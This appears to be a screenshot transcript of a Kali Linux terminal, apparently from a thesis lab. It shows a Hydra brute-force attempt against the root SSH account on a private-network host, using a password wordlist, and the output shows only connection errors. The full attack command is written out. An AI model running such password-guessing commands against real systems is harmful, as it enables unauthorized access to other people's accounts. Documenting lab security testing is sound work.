 root@kali:/tesis# hydra -l root -P words2.txt 192.168.1.50 -t 8 -v ssh
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-09-04 18:05:43
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwritin
g, you have 10 seconds to abort...
[DATA] 8 tasks, 1 server, 5891 login tries (l:1/p:5891), ~736 tries per task
[DATA] attacking service ssh on port 22
[VERBOSE] Resolving addresses ... done
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 1
[VERBOSE] Retrying connection for child 3
[VERBOSE] Disabled child 5 because of too many errors
[VERBOSE] Disabled child 6 because of too many errors
[ERROR] could not connect to target port 22
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22
KALI LINUX